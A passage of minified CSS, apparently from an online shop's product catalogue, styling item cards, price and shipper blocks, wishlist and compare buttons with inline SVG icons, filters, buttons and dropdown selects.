.item__types{padding-left:0;padding-right:0}}.item__card .item_card_container .item__buy{margin-top:auto;padding:16px 8px 24px;display:flex;align-items:center;justify-content:space-between}.item__card .item_card_container .item__buy .current_shipper{margin-left:16px}@media screen and (max-width:680px){.item__card .item_card_container .item__buy{flex-direction:column;padding:10px 0 0}.item__card .item_card_container .item__buy .item_price{width:100%!important;padding-bottom:4px}.item__card .item_card_container .item__buy .buy_btn{padding-top:16px!important;margin:0!important;width:100%!important}}.item__card .item_card_container .item__buy.shippers_block{margin-bottom:0}.item__card .item_card_container .item__buy .item_price{flex-shrink:1}.item__card .item_card_container .item__buy .item_price .price{margin-bottom:4px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.item__card .item_card_container .item__buy .item_price .price span{color:#152242;font-weight:700;font-size:24px;line-height:30px}.item__card .item_card_container .item__buy .item_price .price span:nth-child(2){color:#abafbb;font-weight:400;font-size:20px;line-height:26px}.item__card .item_card_container .item__buy .item_price .price span.old_price{font-style:normal;font-weight:600;font-size:14px;line-height:18px;color:#8f95a5;padding-bottom:2px}.item__card .item_card_container .item__buy .item_price .price span.old_price.price_amount{margin-left:8px;text-decoration:line-through}.item__card .item_card_container .item__buy .item_price .price span.old_price:last-child{font-style:normal;font-weight:600;font-size:13px;line-height:18px}.item__card .item_card_container .item__buy .item_price .barter{margin-bottom:4px}.item__card .item_card_container .item__buy .item_price .barter .barter_price{font-weight:600;font-size:14px;line-height:18px;color:#2ea44f}.item__card .item_card_container .item__buy .item_price .barter .barter_text{font-weight:500;font-size:13px;line-height:18px;color:#8f95a5}.item__card .item_card_container .item__buy .item_price .buy_now{color:#2ea44f;font-weight:500;font-size:13px;line-height:18px}.item__card .item_card_container .item__buy .item_price .buy_now a{color:#2ea44f;text-decoration:none}.item__card .item_card_container .item__buy .item_price .item_quantity{color:#2ea44f;font-weight:600;font-size:13px;line-height:18px}.item__card .item_card_container .item__buy .buy_btn{display:flex;align-items:center;width:120px;margin-left:16px}.item__card .item_card_container .item__buy .buy_btn .ui_button{width:100%;border-radius:8px}.item__card .item_card_container .item__buy .buy_btn .ui_button>div{font-weight:600}.item__card .item_card_container .item__buy .buy_btn .ui_button.hidden_button_in_cart{display:none!important}.item__card .item_card_container .item__buy .current_shipper{position:relative}.item__card .item_card_container .item__buy .current_shipper .current_shipper_container{width:174px;height:48px;background:rgba(254,166,69,.16);border:1px solid #fea645;box-sizing:border-box;border-radius:6px;display:flex;align-items:center;text-align:center;justify-content:center}.item__card .item_card_container .item__buy .current_shipper .current_shipper_container>span{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-weight:600;font-size:12px;line-height:16px}@supports (-webkit-line-clamp:2){.item__card .item_card_container .item__buy .current_shipper .current_shipper_container>span{overflow:hidden;text-overflow:ellipsis;white-space:normal;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}}.item__card .item_card_container .item__buy .current_shipper .shippers_count{position:absolute;width:28px;height:20px;background:#fff;box-shadow:0 1px 1px rgba(21,34,66,.16);border-radius:500px;right:-10px;bottom:-8px;padding:2px}.item__card .item_card_container .item__buy .current_shipper .shippers_count .count_block{height:16px;width:24px;background-color:#0c62d5;border-radius:500px;font-style:normal;font-weight:700;font-size:11px;line-height:14px;color:#fff;text-align:center;padding:1px 0}.item__card .shipper_wrapper{background-color:#fff;position:absolute;top:calc(100% - 8px);width:100%;padding:0 12px 20px;left:0;box-shadow:0 0 1px rgba(21,34,66,.12),0 2px 8px rgba(21,34,66,.12);border-bottom-left-radius:12px;border-bottom-right-radius:12px}.item__card .shipper_wrapper .hide_top_shadow{width:100%;background-color:#fff;height:6px;position:absolute;left:0;top:-6px}.item__card .shipper_wrapper .shippers_container.active{padding:16px 12px 20px}.item__card .shipper_wrapper .shippers_container .shippers_open_btn{height:44px;padding-top:4px;display:flex;align-items:center;justify-content:center;cursor:pointer}.item__card .shipper_wrapper .shippers_container .shippers_open_btn span{font-weight:500;font-size:14px;line-height:18px;color:#0c62d5}.item__card .shipper_wrapper .shippers_container .shippers_open_btn.disbled{height:0;display:none}.item__card .shipper_wrapper .shippers_container .shippers_block{background:#fafafb;border:1px solid #eaebee;box-sizing:border-box;border-radius:6px}.item__card .shipper_wrapper .shippers_container .shippers_block .shipper_line{box-sizing:border-box;height:56px;padding:8px 12px;display:flex;position:relative}.item__card .shipper_wrapper .shippers_container .shippers_block .shipper_line .shipper_price{flex-grow:1}.item__card .shipper_wrapper .shippers_container .shippers_block .shipper_line .shipper_price .price span:first-child{color:#152242;font-weight:700;font-size:16px;line-height:24px}.item__card .shipper_wrapper .shippers_container .shippers_block .shipper_line .shipper_price .price span:nth-child(2){color:#abafbb;font-weight:600;font-size:14px;line-height:18px}.item__card .shipper_wrapper .shippers_container .shippers_block .shipper_line .shipper_price .quantity{color:#2ea44f;font-style:normal;font-weight:600;font-size:12px;line-height:16px}.item__card .shipper_wrapper .shippers_container .shippers_block .shipper_line .shipper_name{display:flex;align-items:center}.item__card .shipper_wrapper .shippers_container .shippers_block .shipper_line .shipper_name .shipper_name_container{width:178.67px;color:#152242;font-weight:600;font-size:12px;line-height:16px;padding:4px 0;cursor:pointer}.item__card .shipper_wrapper .shippers_container .shippers_block .shipper_line .shipper_name .shipper_name_container span:hover{color:#1876f2}.item__card .shipper_wrapper .shippers_container .shippers_block .shipper_line .shipper_name .shipper_name_container .link{color:#0c62d5;text-decoration:none}.item__card .shipper_wrapper .shippers_container .shippers_block .shipper_line .shipper_name .shipper_name_container .link:hover{color:#1876f2}.item__card .shipper_wrapper .shippers_container .shippers_block .shipper_line:not(:last-child):before{bottom:0;content:"";position:absolute;height:1px;box-shadow:inset 0 1px 0 0 #eaebee;left:12px;width:calc(100% - 24px)}.item__card:hover{z-index:4;border-radius:12px;box-shadow:0 0 1px rgba(21,34,66,.12),0 2px 8px rgba(21,34,66,.12)}@media screen and (max-width:680px){.item__card:hover{box-shadow:none}}.item__card.universal_card .item__buy .buy_btn{align-self:end;margin-bottom:12px}.item__line{padding-top:12px;padding-bottom:12px;display:flex;background-color:#fff;border-radius:12px;box-sizing:border-box;position:relative}.item__line.no_separator:before{display:none}@media screen and (max-width:970px){.item__line{padding-top:0;padding-bottom:0;flex-direction:column}.item__line:before{display:none}}.item__line:before{bottom:-1px;content:"";position:absolute;height:1px;box-shadow:inset 0 1px 0 0 #eaebee;left:24px;width:calc(100% - 48px);z-index:1}.item__line .item_image{position:relative;box-sizing:border-box;display:flex;justify-content:space-around;height:256px;min-width:256px;padding:16px 0;margin:16px}.item__line .item_image a{width:224px;height:224px}.item__line .item_image a .image_slider_container{width:100%}.item__line .item_image a .image_slider_container img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}@media screen and (max-width:970px){.item__line .item_image{margin:0}}.item__line .item_image a{margin-top:auto;margin-bottom:auto;display:flex}.item__line .item_image a.part_image_mobile{justify-content:center}.item__line .item_image img{transition:transform .3s ease-in-out}.item__line .item_image .item_labels{position:absolute;top:4px;left:4px}@media screen and (max-width:970px){.item__line .item_image .item_labels{top:0;left:0}}.item__line .item_image .item_labels img{width:10px;height:10px}.item__line .item_image .item_labels div{cursor:pointer;width:-moz-max-content;width:max-content;padding:4px 10px;border-radius:500px;font-style:normal;font-weight:500;font-size:10px;line-height:16px;color:#fff;margin-bottom:4px;display:flex;align-items:center;height:24px}.item__line .item_image .item_labels div.label_img{padding:0 8px 0 5px}.item__line .item_image .item_labels div.label_img img{margin-right:6px;width:auto;height:20px;display:block}.item__line .item_image .item_labels .selected_car{background-color:#2ea44f}.item__line .item_image .item_labels .discount{background-color:#f7545f}.item__line .item_image .item_labels .bestseller{background-color:#fea645}.item__line .item_image .item_labels .recomended{background-color:#053d75}.item__line .item_image .gifts_wrapper{display:flex;flex-wrap:wrap;-moz-column-gap:5px;column-gap:5px;padding:8px;position:absolute;right:0;bottom:0}.item__line .item_image .gifts_wrapper .gift_item{background:hsla(0,0%,100%,.8);margin:0;display:block;height:auto;max-height:140px;width:80px;padding:5px;text-align:center;border:1px solid #e1e1e1;border-radius:12px;position:relative}.item__line .item_image .gifts_wrapper .gift_item:hover{box-shadow:0 0 1px rgba(21,34,66,.12),0 2px 8px rgba(21,34,66,.12)}.item__line .item_image .gifts_wrapper .gift_item:hover img.hovered{display:inline}.item__line .item_image .gifts_wrapper .gift_item:hover img.default{display:none}.item__line .item_image .gifts_wrapper .gift_item span{display:block;text-align:center;width:100%;margin-bottom:10px;font-size:12px;font-weight:700}.item__line .item_image .gifts_wrapper .gift_item img{width:100%;max-height:68px;font-size:12px;line-height:12px}.item__line .item_image .gifts_wrapper .gift_item img.hovered{display:none}.item__line .item_image .gifts_wrapper .gift_item img.gift_icon{position:absolute;top:-16px;right:0;width:40px}@media (max-width:768px){.item__line .item_image .gifts_wrapper .gift_item img.gift_icon{top:-10px;right:4px;width:24px}}.item__line .item_image .star_credit{position:absolute;cursor:pointer;bottom:12px;left:4px;width:48px;height:48px;display:flex;flex-direction:column;justify-content:flex-end}.item__line .item_image .star_credit img{width:38px;height:38px}@media screen and (max-width:970px){.item__line .item_image .star_credit{bottom:0;left:0}}.item__line .item_info{flex-grow:1;min-width:300px;position:relative}.item__line .item_info .main_info{display:flex;margin-top:32px;flex-direction:column}@media screen and (max-width:970px){.item__line .item_info .main_info{flex-direction:column;margin-bottom:16px}.item__line .item_info .main_info .item_rating_reviews{display:flex;align-items:center;margin-top:8px}.item__line .item_info .main_info .item_rating_reviews .item_rating{margin-right:0!important}.item__line .item_info .main_info .item_rating_reviews .item_reviews{padding-top:0!important;margin-left:8px}}.item__line .item_info .main_info .item_title{flex-shrink:1;font-weight:600;font-size:18px;line-height:24px;margin-bottom:6px}@media screen and (max-width:970px){.item__line .item_info .main_info .item_title{margin-bottom:0}}.item__line .item_info .main_info .item_title a{color:#152242;text-decoration:none}@supports (-webkit-line-clamp:2){.item__line .item_info .main_info .item_title a{overflow:hidden;text-overflow:ellipsis;white-space:normal;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}}.item__line .item_info .main_info .item_title:hover{cursor:pointer}.item__line .item_info .main_info .item_title:hover a{color:#0c62d5}.item__line .item_info .main_info .secondary_title{font-weight:600;font-size:16px;line-height:16px}.item__line .item_info .main_info .item_rating_reviews{display:flex;box-sizing:border-box;max-height:16px;line-height:16px}.item__line .item_info .main_info .item_rating_reviews .item_rating{width:76px;margin-right:4px}.item__line .item_info .main_info .item_rating_reviews .item_rating img{margin-right:4px}.item__line .item_info .main_info .item_rating_reviews .item_rating img:last-child{margin-right:0}.item__line .item_info .main_info .item_rating_reviews .item_rating img.disabled_star{filter:opacity(.5)}.item__line .item_info .main_info .item_rating_reviews .item_reviews{float:right;font-weight:500;font-size:12px;line-height:16px}.item__line .item_info .main_info .item_rating_reviews .item_reviews a{color:#1876f2;text-decoration:none}.item__line .item_info .main_info .item_rating_reviews .item_reviews:hover{cursor:pointer}.item__line .item_info .main_info .item_rating_reviews .item_reviews:hover a{color:#0c62d5}.item__line .item_info .item_specs{margin-top:20px;overflow:hidden;max-height:188px}@media screen and (max-width:970px){.item__line .item_info .item_specs{margin-bottom:16px}}.item__line .item_info .item_specs .many-product-attrs{display:inline-grid}.item__line .item_info .item_specs .spec{display:flex;justify-content:space-between;margin-bottom:8px}.item__line .item_info .item_specs .spec .spec_name{color:#8f95a5;font-style:normal;font-weight:500;font-size:14px;line-height:20px}.item__line .item_info .item_specs .spec .spec_value{color:#152242;font-weight:500;font-size:14px;line-height:20px;text-align:right}.item__line .item_info .item_specs.full_list{max-height:9999px}.item__line .item_info .item_specs .hide_specs_btn_container{padding-top:12px;padding-bottom:32px}@media screen and (max-width:970px){.item__line .item_info .item_specs .hide_specs_btn_container{padding-bottom:8px}}.item__line .item_info .show_all_specs_btn{position:absolute;height:139px;width:100%;top:160px;left:0;background:linear-gradient(180deg,hsla(0,0%,100%,0),hsla(0,0%,100%,.0086472) 3.33%,hsla(0,0%,100%,.03551) 6.67%,hsla(0,0%,100%,.0816599) 10%,hsla(0,0%,100%,.147411) 13.33%,hsla(0,0%,100%,.231775) 16.67%,hsla(0,0%,100%,.331884) 20%,hsla(0,0%,100%,.442691) 23.33%,hsla(0,0%,100%,.557309) 26.67%,hsla(0,0%,100%,.668116) 30%,hsla(0,0%,100%,.768225) 33.33%,hsla(0,0%,100%,.852589) 36.67%,hsla(0,0%,100%,.91834) 40%,hsla(0,0%,100%,.96449) 43.33%,hsla(0,0%,100%,.991353) 46.67%,#fff 50%);padding-top:64px}.item__line .item_info .show_all_specs_btn.full_list{display:none!important}.item__line .item_info .show_all_specs_btn.full_height{height:142px}@media screen and (max-width:970px){.item__line .item_info .show_all_specs_btn{height:100px;bottom:16px!important;top:unset}}.item__line .item_buy{padding:32px;min-width:288px;max-width:288px}@media screen and (max-width:970px){.item__line .item_buy{padding:0;min-width:100%}}.item__line .item_buy .item_price{padding-bottom:4px}.item__line .item_buy .item_price .price{margin-bottom:4px}.item__line .item_buy .item_price .price span{font-weight:700;font-size:24px;line-height:30px}.item__line .item_buy .item_price .price span:nth-child(2){color:#abafbb;font-weight:600;font-size:20px;line-height:26px}.item__line .item_buy .item_price .price span.old_price{font-style:normal;font-weight:600;font-size:14px;line-height:18px;color:#8f95a5;padding-bottom:2px}.item__line .item_buy .item_price .price span.old_price.price_amount{margin-left:8px;text-decoration:line-through}.item__line .item_buy .item_price .price span.old_price:last-child{font-style:normal;font-weight:600;font-size:13px;line-height:18px}.item__line .item_buy .item_price .barter{margin-bottom:4px}.item__line .item_buy .item_price .barter .barter_price{font-weight:600;font-size:14px;line-height:18px;color:#2ea44f}.item__line .item_buy .item_price .barter .barter_text{font-weight:500;font-size:13px;line-height:18px;color:#8f95a5}.item__line .item_buy .item_price .buy_now{color:#2ea44f;font-weight:500;font-size:13px;line-height:18px}.item__line .item_buy .item_price .item_quantity{color:#2ea44f;font-weight:600;font-size:13px;line-height:18px}.item__line .item_buy .item_types{padding-top:16px;width:100%}.item__line .item_buy .buy_btn{padding-top:16px}.item__line .item_buy .buy_btn .ui_button{width:100%}.item__line .item_buy .buy_btn .ui_button>div{font-weight:600}.item__line .item_buy .buy_btn .ui_button.hidden_button_in_cart{display:none!important}.item__line .item_buy .item_actions{padding-top:20px;display:flex}.item__line .item_buy .item_actions div{border-radius:6px;width:calc(50% - 6px);cursor:pointer;height:40px;box-shadow:0 0 1px rgba(21,34,66,.12),0 1px 4px rgba(21,34,66,.12)}.item__line .item_buy .item_actions div:hover{box-shadow:0 0 1px rgba(21,34,66,.12),0 2px 6px rgba(21,34,66,.12)}.item__line .item_buy .item_actions .add_to_wishlist{position:relative;margin-right:12px}.item__line .item_buy .item_actions .add_to_wishlist:before{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);content:"";width:24px;height:24px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M15.719 17.976c.119-.111.265-.243.433-.395 2.248-2.03 8.332-7.526 4.737-12.272-1.11-1.465-2.794-2.38-4.633-2.305a5.825 5.825 0 00-2.719.803C12.533 4.395 12 5.087 12 5.087s-.532-.692-1.537-1.28a5.825 5.825 0 00-2.719-.803c-1.838-.075-3.523.84-4.633 2.305-3.594 4.746 2.49 10.242 4.737 12.273.168.151.314.283.433.394 1.03.958 2.3 2.096 3.057 2.77a.99.99 0 001.323 0c.758-.674 2.028-1.812 3.058-2.77zM7.663 5.003c-1.096-.045-2.187.495-2.958 1.514-1.139 1.504-.846 3.227.56 5.324 1.19 1.779 2.838 3.271 3.894 4.228.18.164.344.312.485.443.752.7 1.64 1.503 2.356 2.144.716-.641 1.603-1.443 2.356-2.144.14-.13.304-.28.486-.443 1.055-.957 2.702-2.45 3.894-4.228 1.405-2.097 1.698-3.82.558-5.324v-.001c-.77-1.017-1.86-1.558-2.956-1.513m-8.675 0a3.883 3.883 0 012.087.721 4.098 4.098 0 01.667.586l.01.012L12 8.37l1.574-2.047.01-.012c.02-.022.059-.066.117-.125a4.1 4.1 0 01.55-.46 3.883 3.883 0 012.087-.722' fill='%23ABAFBB'/%3E%3C/svg%3E")}.item__line .item_buy .item_actions .add_to_wishlist:hover:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M15.719 17.976c.119-.111.265-.243.433-.395 2.248-2.03 8.332-7.526 4.737-12.272-1.11-1.465-2.794-2.38-4.633-2.305a5.825 5.825 0 00-2.719.803C12.533 4.395 12 5.087 12 5.087s-.532-.692-1.537-1.28a5.825 5.825 0 00-2.719-.803c-1.838-.075-3.523.84-4.633 2.305-3.594 4.746 2.49 10.242 4.737 12.273.168.151.314.283.433.394 1.03.958 2.3 2.096 3.057 2.77a.99.99 0 001.323 0c.758-.674 2.028-1.812 3.058-2.77zM7.663 5.003c-1.096-.045-2.187.495-2.958 1.514-1.139 1.504-.846 3.227.56 5.324 1.19 1.779 2.838 3.271 3.894 4.228.18.164.344.312.485.443.752.7 1.64 1.503 2.356 2.144.716-.641 1.603-1.443 2.356-2.144.14-.13.304-.28.486-.443 1.055-.957 2.702-2.45 3.894-4.228 1.405-2.097 1.698-3.82.558-5.324v-.001c-.77-1.017-1.86-1.558-2.956-1.513m-8.675 0a3.883 3.883 0 012.087.721 4.098 4.098 0 01.667.586l.01.012L12 8.37l1.574-2.047.01-.012c.02-.022.059-.066.117-.125a4.1 4.1 0 01.55-.46 3.883 3.883 0 012.087-.722' fill='%238F95A5'/%3E%3C/svg%3E")}.item__line .item_buy .item_actions .add_to_wishlist.added:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M20.889 5.31c3.595 4.745-2.49 10.24-4.737 12.271-.168.152-.314.284-.434.395-1.029.958-2.299 2.096-3.057 2.77a.99.99 0 01-1.323 0 199.668 199.668 0 01-3.34-3.028c-.047-.044-.098-.089-.15-.136C5.6 15.552-.483 10.055 3.111 5.309c1.11-1.465 2.795-2.38 4.633-2.305 1.116.046 2.03.4 2.72.803a5.977 5.977 0 011.466 1.196c.047.054.07.084.07.084l.07-.084a5.977 5.977 0 011.467-1.196 5.825 5.825 0 012.72-.803c1.838-.075 3.523.84 4.632 2.305z' fill='%23F53643'/%3E%3C/svg%3E")}.item__line .item_buy .item_actions .add_to_compare{position:relative}.item__line .item_buy .item_actions .add_to_compare:before{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);margin:auto;content:"";width:24px;height:24px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12 4a2 2 0 011.73 1H20a1 1 0 110 2h-1l3.741 8.418c.17.384.274.802.217 1.218C22.638 18.952 20.539 20 18 20c-2.54 0-4.637-1.048-4.958-3.364-.057-.416.046-.834.217-1.218L17 7h-3.271A2 2 0 0112 8a2 2 0 01-1.73-1H7l3.741 8.418c.17.384.274.802.217 1.218C10.638 18.952 8.539 20 6 20c-2.54 0-4.637-1.048-4.958-3.364-.057-.416.046-.834.217-1.218L5 7H4a1 1 0 010-2h6.271A2 2 0 0112 4zm6.184 5.45a.2.2 0 00-.368 0l-2.685 6.271a.2.2 0 00.184.279h5.37a.2.2 0 00.184-.279l-2.685-6.27zm-12 0a.2.2 0 00-.368 0l-2.685 6.271a.2.2 0 00.184.279h5.37a.2.2 0 00.184-.279l-2.685-6.27z' fill='%23ABAFBB'/%3E%3C/svg%3E")}.item__line .item_buy .item_actions .add_to_compare:hover:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12 4a2 2 0 011.73 1H20a1 1 0 110 2h-1l3.741 8.418c.17.384.274.802.217 1.218C22.638 18.952 20.539 20 18 20c-2.54 0-4.637-1.048-4.958-3.364-.057-.416.046-.834.217-1.218L17 7h-3.271A2 2 0 0112 8a2 2 0 01-1.73-1H7l3.741 8.418c.17.384.274.802.217 1.218C10.638 18.952 8.539 20 6 20c-2.54 0-4.637-1.048-4.958-3.364-.057-.416.046-.834.217-1.218L5 7H4a1 1 0 110-2h6.271A2 2 0 0112 4zm6.184 5.45a.2.2 0 00-.368 0l-2.685 6.271a.2.2 0 00.184.279h5.37a.2.2 0 00.184-.279l-2.685-6.27zm-12 0a.2.2 0 00-.368 0l-2.685 6.271a.2.2 0 00.184.279h5.37a.2.2 0 00.184-.279l-2.685-6.27z' fill='%238F95A5'/%3E%3C/svg%3E")}.item__line .item_buy .item_actions .add_to_compare.added:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12 4a2 2 0 011.73 1H20a1 1 0 110 2h-1l3.741 8.418c.17.384.274.802.217 1.218C22.638 18.952 20.539 20 18 20c-2.54 0-4.637-1.048-4.958-3.364-.057-.416.046-.834.217-1.218L17 7h-3.271A2 2 0 0112 8a2 2 0 01-1.73-1H7l3.741 8.418c.17.384.274.802.217 1.218C10.638 18.952 8.539 20 6 20c-2.54 0-4.637-1.048-4.958-3.364-.057-.416.046-.834.217-1.218L5 7H4a1 1 0 110-2h6.271A2 2 0 0112 4zm6.184 5.45a.2.2 0 00-.368 0l-2.685 6.271a.2.2 0 00.184.279h5.37a.2.2 0 00.184-.279l-2.685-6.27zm-12 0a.2.2 0 00-.368 0l-2.685 6.271a.2.2 0 00.184.279h5.37a.2.2 0 00.184-.279l-2.685-6.27z' fill='%23737A8E'/%3E%3Crect x='10.5' y='.5' width='13' height='13' rx='6.5' fill='%230C62D5'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M20.495 4.505a.7.7 0 010 .99l-4 4a.7.7 0 01-.99 0l-2-2a.7.7 0 01.99-.99L16 8.01l3.505-3.505a.7.7 0 01.99 0z' fill='%23fff'/%3E%3Crect x='10.5' y='.5' width='13' height='13' rx='6.5' stroke='%23fff'/%3E%3C/svg%3E")}.item__line .item_buy .current_shipper{padding-top:16px;min-width:224px;position:relative}.item__line .item_buy .current_shipper .current_shipper_container{width:100%;height:48px;background:rgba(254,166,69,.16);border:1px solid #fea645;box-sizing:border-box;border-radius:6px;display:flex;align-items:center;justify-content:center;padding:8px 12px}.item__line .item_buy .current_shipper .current_shipper_container>span{font-weight:600;font-size:12px;line-height:16px;text-align:center}.item__line .item_buy .current_shipper .current_shipper_container>a{color:#0c62d5;text-decoration:none;font-weight:600;font-size:12px;line-height:16px;text-align:center}.item__line .item_buy .current_shipper .shippers_count{position:absolute;width:28px;height:20px;background:#fff;box-shadow:0 1px 1px rgba(21,34,66,.16);border-radius:500px;right:-10px;bottom:-8px;padding:2px}.item__line .item_buy .current_shipper .shippers_count .count_block{height:16px;width:24px;background-color:#0c62d5;border-radius:500px;font-style:normal;font-weight:700;font-size:11px;line-height:14px;color:#fff;text-align:center;padding:1px 0}.item__line .item_buy .shippers_container.active{padding-top:20px}.item__line .item_buy .shippers_container .shippers_open_btn{height:44px;padding-top:4px;display:flex;align-items:center;justify-content:center;cursor:pointer}.item__line .item_buy .shippers_container .shippers_open_btn span{font-weight:500;font-size:14px;line-height:18px;color:#0c62d5}.item__line .item_buy .shippers_container .shippers_block{background:#fafafb;border:1px solid #eaebee;box-sizing:border-box;border-radius:6px}.item__line .item_buy .shippers_container .shippers_block .shipper_line{box-sizing:border-box;height:56px;padding:8px 12px;display:flex;position:relative;align-items:center}.item__line .item_buy .shippers_container .shippers_block .shipper_line .shipper_price{width:80px}.item__line .item_buy .shippers_container .shippers_block .shipper_line .shipper_price .price span:first-child{color:#152242;font-weight:700;font-size:16px;line-height:24px}.item__line .item_buy .shippers_container .shippers_block .shipper_line .shipper_price .price span:nth-child(2){color:#abafbb;font-weight:600;font-size:14px;line-height:18px}.item__line .item_buy .shippers_container .shippers_block .shipper_line .shipper_price .quantity{color:#2ea44f;font-style:normal;font-weight:600;font-size:12px;line-height:16px}.item__line .item_buy .shippers_container .shippers_block .shipper_line .shipper_name{width:104px;display:flex;align-items:center}.item__line .item_buy .shippers_container .shippers_block .shipper_line .shipper_name .shipper_name_container{margin-left:16px;width:120px;color:#152242;font-weight:600;font-size:12px;line-height:16px;padding:4px 0;cursor:pointer;-webkit-line-clamp:2}.item__line .item_buy .shippers_container .shippers_block .shipper_line .shipper_name .shipper_name_container span:hover{color:#1876f2}.item__line .item_buy .shippers_container .shippers_block .shipper_line .shipper_name .shipper_name_container .link{color:#0c62d5;text-decoration:none}.item__line .item_buy .shippers_container .shippers_block .shipper_line .shipper_name .shipper_name_container .link:hover{color:#1876f2}.item__line .item_buy .shippers_container .shippers_block .shipper_line:not(:last-child):before{bottom:0;content:"";position:absolute;height:1px;box-shadow:inset 0 1px 0 0 #eaebee;left:12px;width:calc(100% - 24px)}.item__line:hover{border-radius:12px;box-shadow:0 0 1px rgba(21,34,66,.12),0 2px 8px rgba(21,34,66,.12);z-index:1}.item__line:hover:before{display:none!important}@media screen and (max-width:970px){.item__line:hover{box-shadow:none}}.raised_card{position:relative;width:100%}.raised_card item__line{position:absolute!important;width:100%}.filter_container_main{width:328px;margin-bottom:32px;color:#152242}.filter_container_main div:last-child{border-bottom-right-radius:12px;border-bottom-left-radius:12px}.filter_container_main .ui_button.secondary.medium{border-radius:6px}.filter_container_main input{box-shadow:none}.filter_container_main>div{border-bottom:1px solid #fff}.filter_container_main .filter_main_header{height:80px;background-color:#fafafb;padding:20px;border-top-left-radius:12px;border-top-right-radius:12px}.filter_container_main .filter_main_header>div{line-height:24px;padding:8px}.filter_container_main .filter_main_header>div span{font-weight:600;font-size:18px;line-height:24px!important;color:#152242}.ui_button{display:flex;flex-direction:row;justify-content:center;align-items:center;border:none;padding:7px 16px;cursor:pointer;border-radius:6px}.ui_button.in_cart_btn{padding:7px 8px}.ui_button img{margin-right:8px}.ui_button div{font-weight:500;font-style:normal;font-size:14px;line-height:18px}.ui_button.main{color:#fff!important;background-color:#0c62d5!important}.ui_button.main.v-btn--disabled{cursor:pointer;background-color:#f4f5f7}.ui_button.main:hover{background-color:#1876f2!important}.ui_button.common{color:#0c62d5;background-color:#f1f7fe!important}.ui_button.common.v-btn--disabled{cursor:pointer;background-color:#f4f5f7}.ui_button.common:hover{opacity:1!important;background-color:#ecf4fe!important}.ui_button.secondary{color:#0c62d5!important;background-color:#fff!important;border:1px solid #eaebee!important}.ui_button.secondary.v-btn--disabled{cursor:pointer;background-color:#f4f5f7}.ui_button.secondary:hover{background-color:#fafafb!important}.ui_button.tertiary{color:#737a8e!important;background-color:#fff!important}.ui_button.tertiary.v-btn--disabled{cursor:pointer;background-color:#f4f5f7!important}.ui_button.tertiary:hover{background-color:#fafafb!important}.ui_button.small{height:32px!important}.ui_button.medium{height:40px!important}.ui_button.large{height:48px!important}.ui_button.extra-large{height:56px!important}.ui_button.disabled{cursor:not-allowed;color:#abafbb!important}.ui_button.disabled,.ui_button.disabled:hover{background-color:#f4f5f7!important}.v-select,.v-select.postActive{position:relative;height:20px;cursor:pointer!important}.v-select.full_list .option-container,.v-select.postActive.full_list .option-container{max-height:9999px}.v-select .form-floating .form-control,.v-select.postActive .form-floating .form-control{-webkit-touch-callout:none;-webkit-user-select:none!important;-moz-user-select:none;user-select:none;cursor:pointer}.v-select .form-floating div.open-options{display:inline-block;position:absolute;top:18px;right:12px;width:16px;height:16px;background-repeat:no-repeat;background-position:50%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.97.22a.75.75 0 011.06 0L6 4.19 9.97.22a.75.75 0 111.06 1.06l-4.5 4.5a.75.75 0 01-1.06 0l-4.5-4.5a.75.75 0 010-1.06z' fill='%23152242'/%3E%3C/svg%3E")}.v-select .form-floating div.open-options.open{transform:rotate(180deg)}.v-select.small .form-floating div.open-options{top:8px;right:10px}.options{z-index:3;transition:.4s;position:absolute;top:60px;right:0;width:100%;background:#fff;box-shadow:0 0 1px rgba(21,34,66,.16),0 4px 12px rgba(21,34,66,.12);border-radius:9px;padding:4px}.options .option-container{overflow-y:auto;max-height:150px}.options .option-container .option{font-weight:500;font-style:normal;font-size:14px;line-height:18px;-webkit-user-select:none;-moz-user-select:none;user-select:none}.options .option-container .option .option-value{position:relative;padding:9px 8px;border-radius:6px}.options .option-container .option .option-value.checked-option:before{box-sizing:border-box;position:absolute;content:"";top:10px;right:8px;width:16px;height:16px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 8a8 8 0 1116 0A8 8 0 010 8z' fill='%232EA44F'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M10.934 5.94c.171.171.171.448 0 .62l-3.5 3.5a.438.438 0 01-.618 0l-1.75-1.75a.438.438 0 01.618-.62l1.441 1.441 3.19-3.19c.171-.171.449-.171.62 0z' fill='%23fff' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.options .option-container .option:hover .option-value{background-color:#f5f9ff}.options .option-container::-webkit-scrollbar{width:4px;height:4px;background-color:transparent;border-radius:6px!important}.options .option-container::-webkit-scrollbar-thumb{border-radius:10px;background-color:#d1d1d1}.options 